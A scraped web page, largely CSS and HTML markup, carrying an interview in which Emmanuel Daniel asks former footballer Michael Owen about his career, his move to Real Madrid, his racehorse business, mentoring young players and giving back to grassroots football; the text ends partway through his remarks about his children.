form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 12 March  2020</li>
    <li><span class="fa fa-eye"> </span>  7188 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Michael Owen: Giving back to grassroots fosters a culture of excellence
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <p class="iframe-video"><iframe  id="vzvd-21344040" style="width: 100%;" title="vzaar video player" name="vzvd-21344040" src="https://view.vzaar.com/21344040/player" frameborder="0" height="425" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen></iframe></p>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Emmanuel+Daniel'>Emmanuel Daniel</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.</i></p></div>

<ul>
<li>A winning mindset</li>
<li>Transforming lives through mentorship</li>
<li>Creating a positive impact on society</li>
</ul>
<p>Michael Owen rose to stardom as a striker for Liverpool Football Club. At the young age of 18, he played for the England national football team for the 1998 FIFA World Cup, where he caught the world’s attention with his speed and prowess as a goal-scorer. After Liverpool, Owen signed for a year with Real Madrid, after which he moved to Newcastle United, Manchester United, and finally, Stoke City. In 2013, Owen retired from professional football and focused on business. He has since become a racehorse breeder and has had regular appearances on television as a sports commentator.</p>
<p>In this interview, Owen shares his story as a professional footballer until retirement, his personal values, and his desire to give back to the football community.</p>
<p> </p>
<p><strong>Emmanuel Daniel (ED):</strong> I’m very pleased to be able to speak to you, Michael, the Michael Owen. When I mentioned that I was going to be able to speak and spend time with you today, a lot of people I know were excited. It's just amazing how so much of the world is in love with you and find a little bit of themselves in you. Meeting you made me realise why that is the case, given your achievements in soccer and football over the years and the legend that you've created for yourself. The thing that strikes me most about you is the fact that you've kept honest to yourself a lot. Tell me a little bit about that journey to stardom and then to ordinary life.</p>
<p><strong>Michael Owen (MO):</strong> Thanks for your kind words. I think I was always brought up in what I would consider the right way. Football was always something that I was in love with and I was desperate to become a professional footballer. Never for one moment did I ever waver from that. I always knew I was going to be a footballer. That sounds very arrogant or big headed, but it was just the truth. You know, as a seven-year-old, eight-year-old, nine-year-old, I was always the best player in my team by a considerable margin. Quite early on, I think people knew that I was going to be a footballer, including myself and my father who was a professional himself.</p>
<p>To answer your question, when you become famous from nothing – which I did, I got into the Liverpool team and I got famous right away – but then virtually straightaway, as an 18 year old, went to the World Cup and having been known by people in the UK and maybe a few people around the world, all of a sudden the whole of the footballing world knew who I was from that World Cup, dealing with that felt normal for me. Lots of people were staggered by me just thinking it was just, you know, a normal occurrence, but that's just how I was mentally tuned. I knew I was going to be a footballer, I'd always prepared to be a footballer. I've been brought up in a certain way that was always respectful to people. I also quickly understood that I was almost living two lives. I think it's very dangerous if you think that being a footballer is what it is, and it's always going to be like that.</p>
<p>So we have a famous tunnel in Liverpool that goes on to the River Mersey, and I used to feel myself as soon as I went under the tunnel, “That's right, you're [in] footballer mode”. You're happy, you're signing autographs, people are going to sing to you in the stage, and 45,000 people are going to sing your name. All these are very, very nice and don't get me wrong, I loved it, but I also had a feeling at the back of my mind that, you know, [in] 15 years, that will never happen, you've still got to be a good son, a good brother, a good father, a good friend to all the people. When I used to drive back away from a train and or away from matches, it was back to normal life being respectful to everybody, just like everyone else’s. I think the people, the footballers that come on stock are the people that get very carried away by their importance. They let things go to their head and then all of a sudden when they're 35 and retired, they find it very difficult to conform back to normality.</p>
<p><strong>A winning mindset</strong></p>
<p><strong>ED: </strong>Before that match with Argentina in the World Cup, was there a mindset that was different from the mindset after that match? Were you saying to yourself, you know, “I'm looking forward to the day that I'm going to be famous and I'm going to make something; I'm going to cross that line, that tunnel”? Was there a difference?</p>
<p><strong>MO: </strong>Definitely a difference. In getting to the top, it's all great fun. Once you're at the top, and you're continuing to score, play well, win awards and all the rest of it, it continues to be fun for a certain period of time. But if you ask anybody that reaches the top of their profession – mainly in sport, and I've spoken to a lot of people – after a short while, the driving force becomes fear. It’s fear that somebody else is going to be better than you.</p>
<p>I won a Golden Boot in my first two years as a professional footballer, I was 17 and 18 in the Premier League. All of a sudden I thought that trophy was mine. I was petrified that anybody was going to take it off me. So once I became 19, 20, the fun of scoring and the fun of crossing that line and frightening defenders and all that – that I'll always have for 15 years, started sloping away, slipping away slightly, and then it became ripe. I still love the game, but the feeling of scoring wasn't joy anymore. It was more relief that I'm still at the top.</p>
<p><strong>ED:</strong> And then there's the public scrutiny, right? Everything you did had a comment to it. One of the questions I kept getting from people – you know, I asked several people like what questions they would ask you – the first thing is, why did you leave Liverpool and Manchester? Then why did you stay only a short time in Real Madrid? That kind of thing, and was Newcastle a swan song? You know, that kind of thing. They're writing the script for you. Did you feel like the story was being taken away from you, like you were not your own anymore?</p>
<p><strong>MO:</strong> Yes, you become public property in many ways. You got to accept that, but I think people fail to realise that you're still a normal person. And it's very easy to criticise somebody that certain times hasn't got a voice. People will come to a decision or a conclusion about you and read into it. Oh, he left this club because he doesn't like this or he went there because of this. I had a fantastic [time], I never ever thought I was ever going to leave Liverpool. That was my team. I have grown up there.</p>
<p>In my life, the two teams that were just a dream for everybody, where you can actually compete and do something different and that has some mystique about it are Real Madrid and Barcelona. If you're in the Premier League or if you're anywhere in the world of football, and Real Madrid and Barcelona come in for you, it's very, very difficult – in fact, it's virtually impossible – to say no. I never had any intention ever of leaving Liverpool.</p>
<p><strong>ED:</strong> Did they have to scout you? Did they have to work on you for a bit to get there? But then you didn’t stay long in Real Madrid.</p>
<p><strong>MO:</strong> Not really. As soon as I found out, my agent phoned me and I was in Liverpool. He said, ‘Real Madrid wants to sign you.’ It sent my brain into chaos, really, because I wasn't willing to leave. But I also knew that if I say no, this will probably be the only time I can ever have an opportunity to live in a different country, speak a different language, try a different climate, try different food, play in that white kit in an unbelievable stadium with Zidane, Ronaldo, Figo, Raul, Beckham – all these great players – Roberto Carlos. It was just a once in a lifetime opportunity. I think I saw comfort from the chairman of Liverpool, the chief executive Rick Parry, at the time and said, ‘I do want to go and give this a try. But I only want to give it a try if you promise me that you'll buy me back in a year or two when I've had the experience.’ And we almost left with a shake of the hand. That was the thing that gave me comfort, really, to go and try it.</p>
<p><strong>MO: </strong>No, I didn't stay too long. I had a great time. The people were great. The team was great. I had a fantastic time there, scored a lot of goals, made a lot of friends. But I think the Premier League at the time has overtaken La Liga. You know, I'm a home boy. I'd always been Liverpool, and I think a year was enough to have a great experience. I always knew that I wanted to come back and play in the Premier League, and of course, I wanted to come back to play for Liverpool.</p>
<p>Then there's a long story in terms of how and why I couldn't sign for Liverpool. Despite all our efforts, Liverpool, it only sold me for $10.4 million (£8 million) the year before and then we'd all agreed and everything. Liverpool had put in $10.4 million (£8 million) back in to buy me and I thought everything was sorted. And then by the time I flew back over to Madrid to sort everything out, Newcastle had put $20.8 million (£16 million) on the table. The president of Real Madrid came to me and said, ‘We want to keep you, but if you want to go back to England, you can, but it has to be to Newcastle.’ And of course, I knew it was coming secretly but I was so disappointed because I wanted to go to Liverpool. Liverpool couldn't match the $20.8 million (£16 million). And Madrid basically gave me an ultimatum whether to go Newcastle or to stay there.</p>
<p><strong>Transforming lives through mentorship</strong></p>
<p><strong>ED:</strong> Right. The reason we're having this conversation is, well, there's lots of wealth being created in society and we want to take the football angle of how is good transferable to society, creating sustainability in society and stuff like that, and sports in general does that a lot. And you now are in a position, because of your wealth and your brand, to give back to society.</p>
<p>After football, you got into horses. Well, you still own horses, for example. People question, how does horse racing and stable ownership fit into the Michael Owen story? How did that come about?</p>
<p><strong>MO:</strong> Not quite. I think I realised at a young age that football doesn't last forever. I had dreams of going into coaching and working on television, doing all these things when I retire and I just needed to choose which one I wanted to do. But I also thought to myself, I've got to have interests and businesses for when I finished. The last thing I wanted to do was retire from football and think to myself, ‘What should I do next?’ So I was conscious about that. And by the time I hit my mid-20s, I decided that one of my passions was horse racing. It had been since an early age. I bought a farm quite close to me and converted it from an old arable farm into a racehorse stables. We started with 20 horses, and I managed to get people like Sir Alex Ferguson owning horses.</p>
<p>I basically tried to drive business for my own stables. So at that point, of course, for the footballing world, I was an easy target. People were saying, oh, he's not interested in football now, he's more interested in horse racing. But the truth is, if you don't prepare for the future, there’s a lot of people that come on stock when they retire. They don't know what to do next, they turn to things that they shouldn't really turn to. I was simply preparing for life after football. I'm smiling now because as soon as I retired, I went seamlessly into other things, working on television. Obviously, my business was up and running and a very successful business at that. So it was something that I planned and I'm pleased that I did it because as I say, I know a lot of footballers now who wish they had planned for something and now are finding it very difficult to cope with their career after football.                                             </p>
<p><strong>ED:</strong> Right. What are the three most important things you're working on right now and how do they relate back to giving back to football?</p>
<p><strong>MO:</strong> Well, football is certainly a sport that people do give back to. Of course, the rewards are great, but the rewards have to last you a lifetime. You know, I retired at 33. I've got a family, I want to provide for them.</p>
<p>But I think it's very easy to give back, and it doesn't always have to be financial. I have a business at the moment where I mentor a lot of young footballers, for example, a group of Man United, Manchester City, Everton, Liverpool, Leeds and different clubs like that. That is what I consider giving back. I do it for the love of the game, the love of seeing a young lad with loads of talent and ability, but knowing that that's not necessarily quite enough. You have to have a mentality to go with it. You have to be prepared for the first time you go out to a pitch.</p>
<p><strong>ED:</strong> So you actually nurture a set of young people. And how is that nurturing process of the grassroots working out in England right now? Because now, football is all about money. It's big money. It's an industry and even what you do in nurturing young people is a business. How much of it is business and how much of that is you?</p>
<p><strong>MO:</strong> Yes, it's one of the businesses that I formed towards the end of my career. That is really fulfilling for me, to see young players coming through and playing, because it's a very difficult thing to do, to break through into the first team. I like to do that, I like to turn my hand at coaching youngsters. I think giving back to grassroots is very important because all footballers came through in the initial stages through that grassroots program, helping young players and trying to give them a little bit of an edge.</p>
<p>Well, there are certain parts that are business. I think, not just me, but I think the authorities are very keen on investing back into grassroots and it doesn't have to be at the sharp end of the game, just creating an environment for people to enjoy football. It all helps at the end of the day. Yes, there will be professional players that come through these programs, these investments, but we want our football to be enjoyable, for everybody to be able to take part, no matter what religion or colour or sex or whatever it might be. I think it's really important for the authorities that that is the case and it's all encompassing and all-inclusive.</p>
<p>I take great pride I work with the Premier League on a lot of different campaigns. And as I said, I also have a business that, one, is a business. I want it to be successful in every way, shape, or form, but success for me is not the financial gain. It’s the pleasure I get from seeing the lad I talked to, worked with for many years, then breaking into the first team. It’s a great thrill for me because I know exactly how it feels.</p>
<p><strong>ED: </strong>You probably get invited by a number of governments around the world trying to ace up their football status and get up the rankings, stuff like that. At the same time, there are conflicting priorities. Governments also want to make football a grassroots activity that's enjoyed by society. It holds society together. At the same time, it generates wealth that picks up individuals who then go up the wealth ladder, in a sense. Give us a sense of some of the initiatives that you might be working on around the world or governments that call you up to help them and so on.</p>
<p><strong>MO:</strong> There are so many positives that football obviously brings – as you say, the hope for so many people. Everybody’s equal in football. If you've got a special talent, you will get the opportunity, people will see you. No stone is left unturned nowadays in the world of football. If you've got an ability, then you will eventually make it. You've got all the right assets to go with it.</p>
<p>But as you say, there are a lot of opportunities in the world, whether it be coaching, whether it be advice, whether it be promoting certain aspects of the game. Here in China, for example, Chinese people and right from the top as well, President Xi wants football to be a bigger part of Chinese culture, but it never has been, really. Over the last few years, the Chinese Super League has taken off. Now, the one-child policy is not anymore. There's a lot more hope, there's a lot more scope for people to actually become football players now. This is a really interesting project over here and I expect Chinese football to improve so much over the years as well. Hopefully, one day, in 20, 30 years, they’ll be competing right at the sharp end of World Cup or something like that. But, it's going to start from the youth and it has to start from there because you can't just turn a player that's 15 or 20 now into a great player having missed such a chunk [of experience].</p>
<p><strong>ED:</strong> So what do governments do that are right and wrong? You can handpick governments in different parts of the world that actually hire brand name footballers like you and coaches who have made it with other teams. They import them and try to jumpstart the whole process. Yet, there has to be this grassroots thing, in which you start people young.</p>
<p>You started when you were two years old. Today, a two-year-old starting football probably pays a club an obscene amount of money, and their parents are dreaming out that they’re going to be millionaires, football stars when they grow up and stuff like that. The motivation is different. It's changed and money is changing a lot of that, you know, so what do you think that countries or societies need to do to keep to the original intent of something like football?</p>
<p><strong>MO:</strong> Well, it's interesting because I think a lot of people assume that money is something that's driving football at the moment. I mentor about 25 players, and at no stage have I ever heard any of them say money is the motivation why they want to get into Manchester United’s first team, Liverpool's first team, why they want to be a footballer. I never ever even thought about money until I was about 19, 20 and I was getting there, then I realised I can buy a house or a car. I never even thought about it. I always wanted to be a footballer because I wanted to be a footballer. I wanted to be the best footballer in the world. That was my dream. And I think that young children, that's their dream.</p>
<p>Now, if their parents have got different ideas, if they're motivated by, you know, that they see a golden ticket at the end of it, then that's obviously their prerogative and they've got to parent their child accordingly. But I think we turn to money. The older we get, the more money becomes more of an issue or more of a driver. The innocence of being a child and wanting to be a footballer for all the right reasons, I think that remains. As I say, I think it only changes the older you get.</p>
<p><strong>ED:</strong> As football becomes more democratic, meaning more countries participate, more countries build infrastructure, the ranking order up to the World Cup starts to change. Something I noticed is that the reasons why one team wins the World Cup this year changes very quickly with the reasons why the next team wins the following World Cup. It appears as if the mechanics of the industry just keeps changing, in a way becoming more technical, and at the same time the old skills of teamwork and individual skills and all that are there somewhere, but the industry is becoming highly structured in a way.</p>
<p>Do you get a sense that you're dealing with a very technical industry now? You said something that you build structure in terms of how players are trained, what skills you're looking out for, and stuff like that.</p>
<p><strong>MO: </strong>There’s no question when I started out in football it was purely on the eye. A manager would pick a team, would buy a player, would do training and would do all these things purely on their eye and their instinct. Nowadays, everything is measured. Whether that's physical output, whether we wanted to buy a centre forward to improve our team, go into the computer and see what their output is – how many shots they have, how many goals they score, how many high speed runs or how fast they are. You can measure absolutely anything now and then it goes on to scouting the opponents, when we're looking at the opponents we're playing. Where are their strengths? Where are their weaknesses? Where are the most goals? What other team scored the most goals against them? Where can we exploit? It's all gone very technical nowadays.</p>
<p><strong>ED:</strong> In that technical universe, do you see your own limitations? I was watching some of your past games and I saw that you were the fastest man on that field. You described to me that it was not just about being fast, but it's also about being technical right up to scoring the goal. Do you see limitations in yourself if you watch those same playbacks?</p>
<p><strong>MO:</strong> I think so. If I look back in my career, I can see things that I could have been better at. But I'm a huge believer in if you're coaching a player, then you're looking at a player as a whole. Too many people think he's nine out of ten on that and that and that, but he's only four out of ten on that. People are really interested in trying to improve the fours to get them up to fives and sixes, whereas I think, get even better at the things you're good at, because being a footballer or being anything in life, if you're just the status quo, if you're just average at everything or good at everything, you will never get to the top. Being outstanding, having two or three outstanding attributes will take you to the top. In my case, as you mentioned, speed was one of them. I think my mental strength and a finishing ability, so being calm under pressure. But speed is just not enough, as we spoke about earlier. If speed was everything, all Olympic hundred-metre runners will all be footballers. Being able to control and manipulate a ball at top speed – that is the key. So being very, very good on a couple of things is far better than just being good at most.</p>
<p><strong>ED:</strong> Football is an individual sport in that you need to get the ball across the field to the other side. It's a team sport because you need to work with the rest of your team. It is also a leadership sport in the sense that you need to have a big picture of what you're dealing with every game. Are you a leader in that sense or are you a team player?</p>
<p><strong>MO: </strong>That’s a good question. I think that's the beauty of football – that it really is everything rolled into one. There have been plenty of teams that have just bought the best players in the world over the years, but did they win the title? Not necessarily, because teamwork is key.</p>
<p>Leadership is very important. You need a certain amount of leaders within your team. I would say that I was a leader in terms of taking responsibility. I would like to think people looked at me in the dressing room and thought we've got a chance today because we've got Michael Owen in our team. I did think every time I crossed that white line, I believed that I was the best player on the pitch and that I could influence the game.</p>
<p>I wasn't a leader in terms of being vocal. I didn't feel as if I was as capable of performing myself and being so comfortable with myself that I could then help others as well. Some people, it doesn't detract from their performance, they can help others as well as playing the game. But I really felt that I need to focus on my game. I felt if I'm doing my job and you're doing your job, we’ll all be all right, but some people could help others as well. I didn't feel as if I was like that.</p>
<p><strong>ED: </strong>Do you find yourself being forgiving towards the 25 young people that you’re mentoring right now if you push them on the areas that they're good at or push them to strengthen the areas that they’re weak at?</p>
<p><strong>MO:</strong> I would say my character is quite pushy, quite hard. There's no getting away with it. Being at the top of anything is difficult. Being a professional footballer, going through the ups and downs, getting there in the first place, staying there once you get there, having the mental capability to do all that – you can't be soft and be a footballer. So I find myself being quite tough on the players that I advise. Different characters require different ways that you're tough on them, but I would say overall that I don't paint a false picture. This is a hard game. There are going to be ups and downs.</p>
<p><strong>ED:</strong> You mentioned mental strength and that’s the mental strength that took you to the World Cup with Argentina, and then it's that mental strength that kept you on the course, and then you retired. What are you using your mental strength now for?</p>
<p><strong>MO:</strong> I think, every day of my life, I use it. Everybody's got a way of looking at themselves, looking at other people, knowing what you're very good at. I have three or four different businesses now. I know in one or two of them, I'm not really needed – to be honest, I'm not really interested. But there are two or three two businesses that I need to be there. I need to have my say within the business. I think it is me. I think if I left then the business would no longer exist. I think I'm not going to possibly leave a legacy for my children with two of the businesses because they solely depend on me. But on the other two businesses, they probably will because they don't. I know where my strengths lie. I know where my weaknesses are as well. As long as you can see both sides of the coin, I think that you'll be all right.</p>
<p><strong>A positive impact on society</strong></p>
<p><strong>ED:</strong> So now soccer or football is being expanded across borders, new countries like the US and so on. Even China is being incorporated to the whole community as it were, and then you have football being introduced to women. The Women's [Super] League is up there somewhere. How much of this do you think will influence World Cup or that one pivotal moment in football?</p>
<p><strong>MO:</strong> Well, football is growing. It's hard to believe but it's still growing. The women's game is probably the one area that’s got rapid growth at the moment. But I'd say in all over, whether it's disability sports, that's all grown as well. There’s opportunity everywhere. Football is growing in all four corners of the world. The world is becoming a better place. It's not perfect, no question about that. But football certainly goes a long way to help in so many different ways. It gives people hope. It gives people something to aspire to. The people involved can be role models for so many children all around the world. Football’s got a lot to be proud of and there are going to be so many great moments in the future.</p>
<p><strong>ED:</strong> Money and football, you know the corruption of money in football. Do you find yourself having to deal with it at certain points? Do you find yourself coming across bookies and stuff like that? How do you deal with that?</p>
<p><strong>MO:</strong> No, I've never come across any corruption in my career. I've never been approached by anything like that. I guess wherever there's lots of money, there is corruption in any walk of life, but I've certainly never come across it.</p>
<p><strong>ED:</strong> Never come across it because you were not approached or never come across it because even if you’re approached, you would actually walk away from it?</p>
<p><strong>MO:</strong> I was never approached, for starters. Of course, you would walk away from it if that was to be the case, but I've never been approached. I've been in the game for obviously a long, long time, played with a lot of different footballers. I've not known anybody that's been approached. Now you hear of rumours in certain countries, but where I played, in the English Premier League, it's a very clean sport. I'm convinced that there's no drugs involved, no performance enhancing. There's certainly no corruption. I've never been approached. I’ve never heard anything about it. I think that's one of the reasons that people love football so much is because they've got trust in the sport and they believe it to be clean, which I think it very much is.</p>
<p><strong>ED: </strong>Now that football is becoming more democratic and expanding across borders and different interest groups and so on, who makes a good ambassador of football? We've had several very good ambassadors, yourself, everyone from Pele down to this generation. Do you see yourself as an ambassador of football? What do you think makes you, specifically, a good ambassador for the game?</p>
<p><strong>MO: </strong>Well, it's quite hard to talk about yourself in that way. But if you've reached the heights of the game that I have, then you've seen a lot, you've heard a lot, you've done a lot. And I think, throughout my career, I always played the game in a fair way, in an honest way. I only ever had one red card in my career. I think I've never brought the game into disrepute. For that matter, I've always been a positive influence, I would have thought and endorsed the game in the right way, played the game in the right way. That's probably what constitutes a good football ambassador.</p>
<p><strong>ED:</strong> You've lent your name to brands as a brand ambassador to other commercial ventures, partially out of a commercial consideration, but what do you think about before you lend your name to a brand?</p>
<p><strong>MO:</strong> The first thing that I think would be: is this in keeping with my image? Which is, I would say, respectable, pretty clean living. You do your due diligence on the company and think, is it the right fit? Is it the right balance? Is it healthy? They all come into consideration. I think you've got to have responsibilities. People look at you and some people look up to you and you can have an influence. So I think it's always important that if you're going to align yourself with another brand, then it's got to be a reputable one that is going to fit your image.</p>
<p><strong>ED:</strong> Do you see your children carrying on the tradition, that gene that passed from your father to you? Do you see that going to the next generation?</p>
<p><strong>MO:</strong> I think so, yeah. I've got four children, three girls, one boy. My boy, one week he likes football, the next week he doesn't. With an attitude like that, I can't imagine he's going to be a footballer, but he's very good in school, academically.</p>
